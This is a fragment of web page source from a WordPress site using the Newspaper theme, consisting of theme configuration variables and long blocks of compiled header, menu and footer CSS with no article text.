var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe86d8a76c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
